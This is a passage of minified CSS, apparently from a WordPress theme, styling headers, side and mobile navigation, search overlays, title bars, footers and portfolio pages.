0}.sh-header-top-10 .header-contacts-details-large{position:relative;color:#8a8a8a;font-size:13px}.sh-header-top-10 .header-contacts-details-large:not(:last-child){margin-right:25px;padding-right:20px;border-right:1px solid rgba( 0, 0, 0, 0.08 )}header.primary-desktop-light .sh-header-top-10 .header-contacts-details-large{color:#fff}header.primary-desktop-light .sh-header-top-10 .header-contacts-details-large:not(:last-child){border-right:1px solid rgba( 255, 255, 255, 0.15 )}.sh-header-top-10 .header-contacts-details-large-icon{position:absolute;left:0}.sh-header-top-10 .header-contacts-details-large-icon
i{font-size:36px;display:block;margin-top:5px}.sh-header-top-10 .header-contacts-details-large-title{font-weight:600}.sh-header-top-10 .header-contacts-details-large-content{padding-left:55px;transition:0.3s all ease-in-out}.sh-header-top-10 .header-contacts-details-large-content:hover{opacity:0.8}.sh-header-10 .sh-nav-login,
.sh-header-10 .sh-nav-cart,
.sh-header-10 .sh-nav-search,
.sh-header-10 .sh-nav-social,
.sh-header-10 .sh-nav-social a:not(:first-child){border-left:1px solid rgba( 0,0,0,0.08 );padding:0px
25px!important}.sh-header-10 .sh-nav-social a:first-child{padding-right:25px!important}.sh-header-10 .sh-nav-social{padding-right:0px!important}.sh-header-10 .sh-header-search{border-radius:3px}.sh-header-10 .sh-header-search .sh-header-search-input{padding-left:30px;padding-right:110px;font-size:16px}.sh-header-10 .sh-header-search-submit{right:52px}.sh-header-10 .sh-header-search-close{right:20px}.sh-header-left-side{position:fixed;top:0;bottom:0;left:0;width:320px;background-color:#fff;z-index:5000}.sh-header-left-side:after{display:block;clear:both;content:""}.sh-header-left-side #header-logo
a{display:inline-block;position:relative;z-index:100}.sh-header-left-side #header-logo{text-align:center;padding:50px;opacity:0}.sh-header-left-side #header-logo
img{min-height:25px}.sh-header-left-side .sh-nav{float:none}.sh-header-left-side .sh-nav>li{float:none!important;max-width:100%;padding:0!important;position:relative}.sh-header-left-side .sh-nav>li>a:after{float:right}.sh-header-left-side .sh-nav>li:last-child>a{border-bottom:0}.sh-header-left-side .sh-nav > li ul:not(.cart_list){margin-left:0!important;z-index:500;top:0;box-shadow:none!important;border-radius:0}.sh-header-left-side .sh-nav-cart .sub-menu{margin-top:45px}.sh-header-left-side .header-bottom{position:absolute;bottom:28px;left:28px;right:28px}.sh-header-left-navigation{position:absolute;top:0;bottom:0;width:100%}.sh-header-left-side .header-logo{display:table;max-width:100%;margin:0
auto}.sh-header-left-side ul.sh-nav>li.menu-item-has-children>a:after{font-family:'simple-line-icons'!important;position:absolute;float:none;right:0;line-height:50px;height:50px;font-size:12px;content:"\e604"}.sh-header-left-side ul.sh-nav ul li.menu-item-has-children>a:after{font-family:'simple-line-icons'!important;line-height:inherit!important;height:inherit!important;font-size:12px;content:"\e604"}.sh-header-left-1 .header-logo{padding:40px
0;padding-bottom:15px}.sh-header-left-1 .sh-nav-container{padding:0px
30px}.sh-header-left-1 .sh-nav>li>a{text-align:center}.sh-header-left-1 .sh-nav>li>a{max-height:50px!important;line-height:50px!important;max-width:100%;padding:0px}.sh-header-left-1 .sh-nav>li>ul{left:290px!important}.sh-header-left-1 .sh-nav>li>.mega-menu-row{min-width:780px;left:290px!important}@media (min-width: 1250px){.sh-header-left-1 .sh-nav>li>.mega-menu-row{min-width:900px}}.sh-header-left-1 .header-social-media{display:table;width:100%;padding:0;border-top:1px solid #e5e5e5;position:relative}.sh-header-left-1 .header-social-media
a{display:table-cell;vertical-align:top;text-align:center;border-left:1px solid #e5e5e5;padding:0;height:60px}.sh-header-left-1 .header-social-media
i{font-size:16px;color:#8d8d8d;padding-left:0px;position:relative;line-height:60px}.sh-header-left-1 .sh-copyrights-text{text-align:center;line-height:inherit!important;margin:0
30px 15px 30px}.sh-header-left-1 .header-bottom{position:absolute;bottom:0px;left:0px;right:0px}.sh-header-left-1{border-right:1px solid rgba(0,0,0,0.1)}.sh-header-left-1 .sh-side-buttons .sh-table-cell{width:50%;border-top:1px solid rgba(0,0,0,0.1)}.sh-header-left-1 .sh-side-button-search,
.sh-header-left-1 .sh-side-button-cart{cursor:pointer;height:70px;text-align:center;position:relative;color:#8d8d8d;font-weight:bold}.sh-header-left-1 .sh-side-button-search{line-height:70px;border-right-width:0px!important}.sh-header-left-1 .sh-side-button-search
i{font-size:24px;padding-right:8px;display:inline-block;position:relative;bottom:-4px}.sh-header-left-1 .sh-side-button-search{border-right:1px solid rgba(0,0,0,0.1)}.sh-header-left-1 .sh-side-button-cart .sh-nav-container{width:100%;display:inline-block;padding:0}.sh-header-left-1 .sh-side-button-cart .sh-nav-cart{top:10px}.sh-header-left-1 .sh-side-button-cart .sh-nav-cart
i{font-size:24px;color:#8d8d8d}.sh-header-left-1 .sh-side-button-cart .sh-nav-cart .sh-cart-title{display:none}.sh-header-left-1 .sh-side-button-cart .sh-nav-cart>ul.sub-menu{text-align:left;margin-left:-130px!important}.sh-header-left-2{padding:0;color:#fff}.sh-header-left-2 .header-logo{padding:50px
0}.sh-header-left-2 .sh-nav-container{padding:0}.sh-header-left-2 .sh-nav>li>a{max-height:60px!important;line-height:60px!important;max-width:100%;padding:0
25px;border-bottom:1px solid rgba(255,255,255,0.25)}.sh-header-left-2 li.menu-item-has-children > a:after,
.sh-header-left-2 li.menu-item li.menu-item-has-children>a:after{font-family:'simple-line-icons'!important;position:absolute;float:none;right:25px;line-height:60px;height:60px;font-size:12px;content:"\e604"}.sh-header-left-2 .sh-nav>li>ul{left:320px!important}.sh-header-left-2 .sh-nav>li>.mega-menu-row{min-width:780px;left:320px!important}.sh-header-left-2 .header-social-media{text-align:center}.sh-header-left-2 .header-social-media
a{padding:0
12px}.sh-header-left-2 .header-social-media
i{font-size:18px;color:#fff}.sh-header-left-2 .sh-header-copyrights-text{margin-bottom:30px;text-align:center}.sh-header-left-2 .sh-nav>li>a{color:#fff;font-weight:bold}.sh-header-left-2 .sh-nav li.menu-item>a.fa:before{width:60px;height:60px;background-color:rgba(255,255,255,0.15);display:inline-block;text-align:center;position:relative;margin-left:-25px;margin-right:25px;color:#fff;font-size:18px;font-weight:normal!important}.sh-header-left-2 .sh-copyrights-text{line-height:inherit!important}.sh-header-left-2{border-right:1px solid rgba(255,255,255,0.25)}.sh-header-left-2 .sh-side-buttons .sh-table-cell{width:50%;border-bottom:1px solid rgba(255,255,255,0.25)}.sh-header-left-2 .sh-side-button-search,
.sh-header-left-2 .sh-side-button-cart{cursor:pointer;height:70px;text-align:center;position:relative;color:#8d8d8d;font-weight:bold}.sh-header-left-2 .sh-side-button-cart .sh-nav-cart
a{border-bottom:0px!important}.sh-header-left-2 .sh-side-button-search{line-height:70px}.sh-header-left-2 .sh-side-button-search
i{font-size:24px;padding-right:8px;display:inline-block;position:relative;bottom:-4px}.sh-header-left-2 .sh-side-button-search{border-right:1px solid rgba(255,255,255,0.25)}.sh-header-left-2 .sh-side-button-cart .sh-nav-container{width:100%;display:inline-block;padding:0}.sh-header-left-2 .sh-side-button-cart .sh-nav-cart{top:10px}.sh-header-left-2 .sh-side-button-cart .sh-nav-cart
i{font-size:24px;color:#8d8d8d}.sh-header-left-2 .sh-side-button-cart .sh-nav-cart .sh-cart-title{display:none}.sh-header-left-2 .sh-side-button-cart .sh-nav-cart>ul.sub-menu{text-align:left;margin-left:-160px!important}.sh-header-left-2 ul.sh-nav>li.menu-item-has-children>a:after{right:25px;line-height:60px!important;height:60px!important}@media (max-height: 800px ){.sh-header-in-side .sh-header-left-side .sh-nav > li > a,
.sh-header-in-side .sh-header-left-side .sh-nav>li.menu-item-has-children>a:after{max-height:46px!important;line-height:46px!important}.sh-header-in-side .sh-header-left-side .sh-side-button-search,
.sh-header-in-side .sh-header-left-side .sh-side-button-cart{height:50px}.sh-header-left-side .sh-side-button-search{line-height:50px}.sh-header-left-side .sh-side-button-search i,
.sh-header-left-side .sh-side-button-cart .sh-nav-cart
i{font-size:22px}.sh-header-left-side .sh-side-button-cart .sh-nav-cart{top:4px}.sh-header-left-2 .sh-header-copyrights-text,
.sh-header-left-1 .sh-copyrights-text{margin-bottom:15px;font-size:13px}.sh-header-left-1 .header-social-media
a{height:40px}.sh-header-left-1 .header-social-media
i{line-height:40px}}@media (max-height: 600px ){.sh-header-in-side .sh-header-left-side .sh-nav > li > a,
.sh-header-in-side .sh-header-left-side .sh-nav>li.menu-item-has-children>a:after{max-height:36px!important;line-height:36px!important}.sh-header-left-2 .sh-header-copyrights-text,
.sh-header-left-1 .sh-copyrights-text{margin-bottom:6px;font-size:11px}.sh-header-left-2 .header-social-media
i{font-size:15px}.sh-header-left-1 .header-social-media
a{height:30px}.sh-header-left-1 .header-social-media
i{line-height:30px}.sh-header-left-2 .header-bottom{bottom:10px;left:10px;right:10px}}@media (max-height: 450px ){.sh-header-in-side .sh-header-left-side .sh-nav > li > a,
.sh-header-in-side .sh-header-left-side .sh-nav>li.menu-item-has-children>a:after{max-height:28px!important;line-height:28px!important}.sh-header-in-side .sh-header-left-side .sh-side-button-search,
.sh-header-in-side .sh-header-left-side .sh-side-button-cart{height:30px}.sh-header-left-side .sh-side-button-search{line-height:30px}.sh-header-left-side .sh-side-button-search i,
.sh-header-left-side .sh-side-button-cart .sh-nav-cart
i{font-size:18px}.sh-header-left-side .sh-side-button-cart .sh-nav-cart{top:2px;left:4px}.sh-header-left-2 .sh-header-copyrights-text,
.sh-header-left-1 .sh-copyrights-text{margin-bottom:0px;font-size:10px}.sh-header-left-side #header-logo{padding-top:10px!important}.sh-header-left-side #header-logo
img{height:25px}.sh-header-left-1 .header-social-media
a{height:20px}.sh-header-left-1 .header-social-media
i{line-height:20px;font-size:12px}}@media (max-height: 400px ){.sh-header-in-side .sh-header-left-side .sh-nav > li > a,
.sh-header-in-side .sh-header-left-side .sh-nav>li.menu-item-has-children>a:after{max-height:24px!important;line-height:24px!important}}@media (max-width: 1025px){.sh-header-right-side{display:none!important}}.sh-header-right-side{position:fixed;top:0;right:-320px;bottom:0;width:320px;height:100%;background-color:#232323;overflow:hidden;z-index:5000;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sh-header-right-side .sh-header-mobile-dropdown{box-shadow:none!important}.sh-header-scrollbar{overflow-y:scroll;height:100%;position:relative;margin-right:-15px}.sh-header-right-side .sh-header-mobile-dropdown{display:block!important;padding-bottom:70px}.sh-header-right-side .header-mobile-social-media{position:fixed;bottom:0;width:100%;z-index:5500;background-color:#232323}.sh-header-right-side .sh-nav-mobile li
a{padding-left:50px!important;padding-right:50px!important}.sh-header-right-side
.container{width:100%!important}#page-container{position:relative;left:0}.sh-header{position:relative;left:0}.page-layout-right-fixed .sh-header-right-side{right:0}.page-layout-right-fixed #page-container,
.page-layout-right-fixed .sh-sticky-header-active,
.page-layout-right-fixed.sh-footer-paralalx-init .sh-footer{left:-320px}.page-layout-right-fixed .sh-back-to-top{right:350px}.sh-footer-paralalx-init .sh-footer{transition:0.3s left ease-in-out}body>.sh-header-search{position:fixed!important;z-index:20000}.sh-header-search{display:none;position:absolute;top:0;bottom:1px;right:0;left:0;width:100%;text-align:center;background-color:rgba(255,255,255,0.97);z-index:200;overflow:hidden}.sh-header-search .sh-header-search-input{display:inline-block;border:0;margin-left:5px;font-size:24px;font-weight:normal;background-color:transparent;padding:0;color:#505050;line-height:48px!important;padding-right:75px;width:100%}.sh-header-search .sh-header-search-input::-webkit-input-placeholder{color:#8d8d8d;font-style:normal;font-weight:normal;}.sh-header-search .sh-header-search-input:-moz-placeholder{color:#8d8d8d;font-style:normal;font-weight:normal}.sh-header-search .sh-header-search-input::-moz-placeholder{color:#8d8d8d;font-style:normal;font-weight:normal}.sh-header-search .sh-header-search-input:-ms-input-placeholder{color:#8d8d8d;font-style:normal;font-weight:normal}.sh-header-search-submit{position:absolute;top:12px;right:32px;border:0;color:#8d8d8d;background-color:transparent;font-size:24px;line-height:1}.sh-header-search-submit
i{line-height:1}.sh-header-search-close{position:absolute;top:14px;right:0px;border:0;color:#8d8d8d;background-color:transparent;font-size:24px;cursor:pointer;line-height:1}.sh-header-search
.container{position:relative}.sh-header-search-form{position:relative;overflow:hidden}.sh-header-left-side .sh-header-search .line-test{border-bottom:1px solid rgba(0,0,0,0.1)}.sh-header-left-side .sh-header-search .sh-header-search-input{line-height:60px!important}.sh-header-left-side .sh-header-search
.container{position:relative;max-width:100%!important;width:100%!important;padding:0
20px!important;overflow:hidden}.sh-side-button-search-line .line-test{border-bottom:1px solid #e5e5e5;padding:15px
0}.sh-sticky-logo,.sh-light-logo{display:none}.primary-desktop .sh-nav-container{position:static}.sh-sticky-header-active .sh-sticky-logo{display:block}.sh-sticky-header-active .sh-standard-logo{display:none}.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .header-logo
img{display:none}.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .header-logo .sh-light-logo{display:block}.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .header-logo
img{display:none}.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .header-logo .sh-light-logo{display:block}.primary-desktop-light .sh-header-top:not(.sh-sticky-mobile-header-active) .header-logo
img{display:none}.primary-desktop-light .sh-header-top:not(.sh-sticky-mobile-header-active) .header-logo .sh-light-logo{display:block}.primary-desktop-light{position:absolute!important;z-index:5000;width:100%}.primary-desktop-light .sh-header-top{background-color:rgba(255,255,255,0.0)!important}.primary-desktop-light .sh-header-top-4{border-color:rgba( 255,255,255,0.10 )!important}.primary-desktop-light .sh-header-top .header-contacts-details,
.primary-desktop-light .sh-header-top .header-social-media
a{color:rgba(255,255,255,0.85)!important}.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10){background-color:rgba(255,255,255,0.0)!important}.primary-desktop-light:not(.primary-desktop-light-noborder) .sh-header:not(.sh-sticky-header-active):not(.sh-header-10){border-bottom:1px solid rgba( 255,255,255,0.10 )!important}.primary-desktop-light .sh-header-6:not(.sh-sticky-header-active) .sh-nav > .menu-item:not(.sh-nav-social),
.primary-desktop-light .sh-header-6:not(.sh-sticky-header-active) .header-logo{border-color:rgba( 255,255,255,0.10 )!important}.primary-desktop-light .sh-header-top-3:not(.sh-sticky-header-active),
.primary-desktop-light .sh-header-top-3:not(.sh-sticky-header-active) .header-contacts-item span,
.primary-desktop-light .sh-header-top-3:not(.sh-sticky-header-active) .header-social-media a,
.primary-desktop-light .sh-header-top-3:not(.sh-sticky-header-active) .container{border-color:rgba( 255,255,255,0.10 )!important}.primary-desktop-light .sh-header-5:not(.sh-sticky-header-active) .sh-nav li.menu-item,
.primary-desktop-light .sh-header-5:not(.sh-sticky-header-active) .sh-nav-social a:not(:first-child){border-color:rgba( 255,255,255,0.10 )!important}.primary-mobile-light #header-logo-title,
.primary-desktop-light .sh-header-top-4 #header-logo-title,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active) #header-logo-title,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav > li > a,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav>li.menu-item>a>i{color:rgba(255,255,255,0.85)!important}.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav-lang>a>span{border-color:rgba(255,255,255,0.2)}.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav > li.current_page_item > a,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav > li:not(.current_page_item):hover > a,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav .icon-basket{color:#fff!important}.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .c-hamburger:not(.is-active) span,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .c-hamburger span:before,
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .c-hamburger span:after{background-color:#fff!important}.primary-desktop-light-noborder > .sh-header:not(.sh-sticky-header-active),
.primary-desktop-light-noborder > .sh-header-height > .sh-header:not(.sh-sticky-header-active),
#page-container .primary-mobile-light-noborder .sh-header-mobile{border-bottom-width:0px!important}.primary-mobile-light{position:absolute!important;z-index:5000;width:100%}.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active){background-color:rgba(255,255,255,0.0)!important;border-bottom:1px solid rgba( 255,255,255,0.10 )!important}.primary-mobile-light .sh-header-mobile-navigation{border-bottom:0px!important}.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .sh-nav > li > a,
.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .sh-nav>li.menu-item>a>i{color:rgba(255,255,255,0.85)!important}.primary-mobile-light .sh-header-mobile .sh-nav>li.current_page_item>a{color:#fff!important}.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .c-hamburger:not(.is-active) span,
.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .c-hamburger span:before,
.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .c-hamburger span:after{background-color:#fff!important}.primary-desktop{position:relative;z-index:1000}.sh-header-mobile-dropdown{display:none;z-index:1200;position:relative}.sh-header-mobile
.container{padding:0
15px}.sh-header-mobile-navigation{border-bottom:1px solid #EDEDED}.sh-header-mobile-navigation .sh-nav-dropdown .c-hamburger{top:-1px}.sh-header-mobile-navigation .header-logo
img{max-width:85%}.sh-header-mobile-navigation .sh-nav-cart + .sh-nav-dropdown .c-hamburger{top:8px!important}.sh-header-mobile-navigation .sh-nav-container{padding:40px
0}.sh-nav-mobile{max-width:800px;padding:20px
0!important;overflow:hidden}.sh-nav-mobile
ul{display:none;margin-left:30px!important}.sh-nav-mobile
ul.open{display:block}.sh-nav-mobile li:after{content:"";display:block;left:0;right:0;position:absolute;height:1px;background-color:#303030;width:100%}.sh-nav-mobile li:last-child:after{height:0}.sh-nav-mobile
ul{position:relative}.sh-nav-mobile ul li:after{left:auto;right:auto}.sh-nav-mobile li
a{font-weight:bold;font-size:13px}.sh-nav-mobile li .sub-menu:before{content:"";display:block;position:absolute;height:1px;background-color:#303030;width:100%}.sh-nav-mobile li.current-menu-item>a{color:#fff}.sh-nav-mobile li.menu-item-has-icon>a{padding-left:25px;line-height:1}.sh-nav-mobile li.menu-item-has-icon>a:before{left:-24px;display:inline-block;position:relative}.sh-nav-mobile li.menu-item-has-children>a:after{font-family:'simple-line-icons'!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;position:relative;font-size:12px;margin-left:6px;top:6px;float:right;content:"\e604"}.sh-nav-mobile li
a{display:block;padding:16px
0;color:#aaa}.sh-nav-mobile
li{position:relative}.sh-nav-mobile a.menu-item-open-fix{position:absolute;top:0;left:0;right:50px}.sh-nav-mobile a.menu-item-open-fix:after{opacity:0}.sh-header-mobile .sh-nav-mobile li:last-child{border-bottom:0px solid transparent!important}.header-mobile-search{width:100%;position:relative}.header-mobile-search .header-mobile-form .header-mobile-form-input{display:block;background-color:transparent;border:0px;padding:0px;padding-right:50px;width:100%;line-height:70px!important;margin-bottom:0;font-size:24px;font-weight:bold;color:#fff!important}.header-mobile-search .header-mobile-form .header-mobile-form-input:focus{outline:none}.header-mobile-search .header-mobile-form-submit{position:absolute;right:0;top:0;bottom:0;line-height:70px;text-align:center;font-size:24px;color:#fff;background-color:transparent;border:0}.header-mobile-social{padding-top:15px}.header-mobile-social-media{display:table;width:100%;padding:0;border-top:1px solid #303030;position:relative}.header-mobile-social-media
a{display:table-cell;vertical-align:top;text-align:center;border-left:1px solid #303030;padding:0;height:70px}.header-mobile-social-media a:hover{background-color:#303030}.header-mobile-social-media a:first-child{border-left:none}.header-mobile-social-media
i{font-size:16px;color:#8d8d8d;padding-left:0px;position:relative;line-height:70px}header.primary-mobile{display:none;z-index:600;position:relative}.sh-header-mobile-spacing-compact .sh-header-mobile-navigation .sh-nav-container{padding:17px
0}.sh-titlebar{position:relative;padding:0;background-repeat:no-repeat;background-position:50% 0%;background-size:cover!important;background-color:#fafafa;z-index:100}@media (min-width: 768px){.sh-titlebar-parallax:not(.sh-titlebar-parallax-disabled){background-position:-9000px -9000px!important;background-size:auto!important}}.sh-titlebar #jarallax-container-0{opacity:0;-webkit-animation:new-item-animation 0.5s linear forwards;animation:new-item-animation 0.5s linear forwards}@-webkit-keyframes new-item-animation{from{opacity:0}to{opacity:1}}@keyframes new-item-animation{from{opacity:0}to{opacity:1}}.sh-titlebar #jarallax-container-0,#jarallax-container-0,#jarallax-container-1,#jarallax-container-2,#jarallax-container-3,#jarallax-container-4,#jarallax-container-5,#jarallax-container-6,#jarallax-container-7,#jarallax-container-8,#jarallax-container-9,#jarallax-container-10,#jarallax-container-11,#jarallax-container-12,#jarallax-container-13,#jarallax-container-14,#jarallax-container-15{z-index:0!important}.sh-titlebar
.container{padding:0px
15px}.sh-titlebar:not(.sh-titlebar-revslider) a{color:#8d8d8d!important}.sh-titlebar .sh-table{min-height:60px;z-index:100;position:relative}.sh-titlebar-height-small{padding:25px
0}.sh-titlebar-height-medium{padding:50px
0}.sh-titlebar-height-large{padding:100px
0}.sh-titlebar .titlebar-title h1,
.sh-titlebar .titlebar-title
h2{font-size:24px;margin-bottom:0;font-weight:bold}.sh-titlebar:not(.sh-titlebar-template) .title-level{text-align:right}.sh-titlebar .title-level
.separator{font-size:0}.sh-titlebar .title-level .separator:after{display:inline-block;font-family:'simple-line-icons'!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e606";font-size:10px;padding:0
12px}.sh-titlebar .title-level
.breadcrumbs{font-size:14px;margin:0;margin-bottom:-4px;position:relative}.sh-titlebar .title-level .item-current{font-weight:bold}.sh-titlebar-center{text-align:center}.sh-titlebar-center .titlebar-title{margin-bottom:10px}.sh-titlebar-center .title-level{text-align:center}.sh-titlebar-center .title-level
.breadcrumbs{margin-bottom:0;opacity:0.8}.sh-titlebar-light{padding-top:121px;background-color:#353535!important;position:relative}.sh-titlebar-light .sh-table{padding:130px
0}.sh-titlebar-light h1,
.sh-titlebar-light h2,
.sh-titlebar-light a,
.sh-titlebar-light span,
.sh-titlebar-light:not(.sh-titlebar-revslider) span
a{color:#fff!important}.sh-titlebar-light .sh-titlebar-icon{opacity:1;position:absolute;bottom:20px;left:0;width:100%;text-align:center;-webkit-animation-name:bounce;animation-name:bounce;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-duration:5s;animation-duration:5s;-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.sh-titlebar-light .sh-titlebar-icon
i{font-size:21px;color:#fff;opacity:0.7;display:block;position:relative}.sh-titlebar-light .titlebar-title .titlebar-title-h1{font-size:36px;margin-bottom:10px}.sh-titlebar-light .sh-titlebar-desc{color:#fff;font-style:italic;font-size:16px;opacity:0.8;margin-top:16px}.sh-titlebar-light .title-level{margin-top:15px}@-webkit-keyframes
bounce{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes
bounce{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@media (max-width: 1020px){.sh-titlebar-light .sh-table{padding:75px
0}}.sh-titlebar-text-style2 .titlebar-title .titlebar-title-h1{font-size:48px}.sh-titlebar-text-style2 .sh-titlebar-desc{font-size:18px;font-style:normal;margin-top:8px}@media (max-width: 760px){.sh-titlebar-text-style2 .titlebar-title .titlebar-title-h1{font-size:30px}.sh-titlebar-text-style2 .sh-titlebar-desc{font-size:15px}}@media (max-width: 800px){.sh-titlebar-mobile-layout-compact .container>div{display:block;padding:22px
0}.sh-titlebar-mobile-layout-compact .container>.sh-table>.sh-table-cell{display:block}.sh-titlebar-mobile-layout-compact .title-level .breadcrumbs,
.sh-titlebar-mobile-layout-compact .sh-titlebar-desc{font-size:13px}.sh-titlebar-mobile-layout-compact .titlebar-title
h2{font-size:18px!important;margin-bottom:0px!important}.sh-titlebar-mobile-layout-compact:not(.sh-titlebar-mobile-title-off) .title-level{margin-top:10px!important}.sh-titlebar-mobile-title-off:not(.sh-titlebar-light) .titlebar-title
h2{display:none}.sh-titlebar-mobile-title-off:not(.sh-titlebar-light) .title-level{margin-top:0px!important}}.sh-titlebar-sides-reversed .sh-titlebar-content{display:flex;align-items:center;flex-direction:row-reverse}.sh-titlebar-sides-reversed .sh-titlebar-content>div{display:block}.sh-titlebar-sides-reversed .title-level{flex:1;text-align:left}.sh-footer-columns{position:relative}.sh-footer-columns>.widget-item{display:inline-block;width:33.3%;vertical-align:top;padding:0
15px;margin-bottom:25px;margin-right:-4px}.sh-footer-widgets{padding:100px
0 100px 0;color:#e3e3e3;background-color:#262626}.sh-footer-widgets
.container{margin-bottom:-35px}.sh-footer-col>div:last-child{padding-bottom:0}.sh-footer-widgets a,
.sh-footer-widgets li
a{color:#fff}.sh-footer-widgets a:hover,
.sh-footer-widgets li a:hover{color:#47c9e5}.sh-footer-widgets
h3{color:#fff;font-size:16px}.sh-copyrights{background-color:#222;color:#fff;padding:0px
10px}.sh-copyrights
a{color:#fff}.sh-copyrights a:hover{color:#47c9e5}.sh-copyrights-style1{float:left;height:70px}.sh-copyrights-style2{display:table;margin:0
auto;height:70px}.sh-copyrights-style3{min-height:70px;display:flex;align-items:center}.sh-copyrights-style3 .sh-table-cell{width:33.3%}.sh-copyrights-style3 .sh-copyrights-text,
.sh-copyrights-style3 .sh-copyrights-social{line-height:150%!important;margin-top:0px!important}@media (max-width: 800px){.sh-copyrights-style3 .sh-table-cell{width:100%;display:block;text-align:center}.sh-copyrights-style3 .sh-table-cell{padding-top:10px}}.sh-footer-widgets ul li:first-child{padding-top:0}.sh-footer-widgets ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.sh-footer-widgets ul li,
.sh-footer-widgets ul
li{border-bottom:1px solid rgba( 255,255,255,0.1 );padding:7.5px 0}.sh-footer-widgets
ul{list-style:none;padding-left:0}.sh-copyrights-social{font-size:16px;line-height:normal!important;margin-right:4px}.sh-copyrights-social
a{display:inline-block;border-left:1px solid rgba( 255,255,255,0.1 );height:70px;line-height:70px;width:70px;text-align:center;margin-right:-4px}.sh-copyrights-social a:last-child{border-right:1px solid rgba( 255,255,255,0.1 )}.sh-copyrights-social
i{padding:0;position:relative;bottom:-2px}.sh-copyrights-social a:first-child
i{padding-left:0}.sh-copyrights-social a:last-child
i{padding-right:0}.sh-copyrights-image{max-height:70px}.sh-copyrights-logo{padding-right:25px}.sh-copyrights-text-only{text-align:center}.sh-copyrights-text-only .sh-copyrights-text{margin:0}@media (min-width: 851px){.sh-footer-paralalx-init .content-container,
.sh-footer-paralalx-init .blog-editor-content-container{position:relative;background-color:#fff;z-index:100}.sh-footer-paralalx-init .sh-footer{position:fixed;width:100%;bottom:0;left:0;right:0;z-index:0;opacity:0}}@media (max-width: 851px){.sh-footer-paralalx-init .sh-footer{opacity:1!important}}.sh-portfolio-single-container-full-width{padding:0
30px}.sh-portfolio-single-image
img{width:100%;margin-bottom:0}.sh-portfolio-single-gallery-item
img{margin-bottom:0}.sh-portfolio-single
#sidebar{margin-top:30px}.sh-whitespace-small{padding:0
5px}.sh-portfolio-single-disabled{cursor:default}.sh-portfolio-single-disabled
i{opacity:0.3}.sh-portfolio-single-title{font-weight:bold;font-size:30px;border-bottom:1px solid #ebebeb;padding-bottom:20px}.sh-portfolio-single-description{margin-bottom:30px}.sh-portfolio-single-description-vc{margin-left:-30px;margin-right:-30px;position:relative}.sh-portfolio-single-gallery{position:relative;margin:0
-15px}.sh-portfolio-single-gallery-item{display:inline-block;vertical-align:top;margin-top:30px;margin-right:-4px;padding:0
15px}.sh-portfolio-single-gallery-columns3 .sh-portfolio-single-gallery-item{width:33.3%}.sh-portfolio-single-gallery-columns4 .sh-portfolio-single-gallery-item{width:25%}.sh-portfolio-single-gallery-columns5 .sh-portfolio-single-gallery-item{width:20%}.sh-portfolio-single-gallery-columns4,.sh-portfolio-single-gallery-columns5{margin:0
-10px}.sh-portfolio-single-gallery-columns4 .sh-portfolio-single-gallery-item,
.sh-portfolio-single-gallery-columns5 .sh-portfolio-single-gallery-item{padding:0
10px;margin-top:20px}@media (max-width: 1024px){.sh-portfolio-single-gallery .sh-portfolio-single-gallery-item{min-width:33.3%}}@media (max-width: 600px){.sh-portfolio-single-gallery .sh-portfolio-single-gallery-item{min-width:50%}}.sh-portfolio-single-related{margin-top:60px}.sh-portfolio-single-related
h3{font-size:24px;margin-bottom:10px}.sh-portfolio-comments h2.sh-comments-title{font-size:24px;margin-top:75px}.sh-portfolio-single-related-mini{margin-top:15px}.sh-portfolio-single-related-mini .sh-portfolio-image{margin-bottom:20px}.sh-portfolio-single-related-mini
h5{margin-bottom:10px}.sh-portfolio-single-info-item{border-bottom:1px solid #ebebeb;padding:15px
0}.sh-portfolio-single-info-item:first-child{padding-top:0px}.sh-portfolio-single-info-left{width:36px}.sh-portfolio-single-info-left
i{font-size:18px;color:#47c9e5;bottom:-2px;position:relative}.sh-portfolio-single-buttons{margin-bottom:20px}.sh-portfolio-single-gallery-slider-for{margin-bottom:20px}.sh-portfolio-single-gallery-slider-for
img{width:100%}.sh-portfolio-single-gallery-slider-nav-container{position:relative;overflow:hidden}.sh-portfolio-single-gallery-slider-nav{position:relative;margin:0
-10px}.sh-portfolio-single-gallery-slider-nav .sh-portfolio-single-gallery-slider-item{padding:0
